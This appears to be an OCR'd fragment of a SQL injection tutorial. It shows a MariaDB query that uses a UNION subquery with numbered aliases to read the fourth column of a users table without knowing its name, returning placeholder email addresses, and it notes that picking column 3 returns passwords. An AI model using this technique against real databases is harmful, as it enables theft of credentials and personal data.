
users)redforce;
will select column number 4 which refer to the email address
column,
MariaDB [dummydb]> select `4` from (select 
1,2,3,4,5,6 union select * from users)redforce;
+-----------------------------+
| 4                           |
+-----------------------------+
| 4                           |
| veronica80@example.org      |
| sawayn.amelie@example.com   |
| stefan41@example.com        |
| zwalsh@example.com          |
| pattie.medhurst@example.net |
+-----------------------------+
6 rows in set (0.00 sec)
changing that to 3 will return the password, 2 will return the
name . . and so on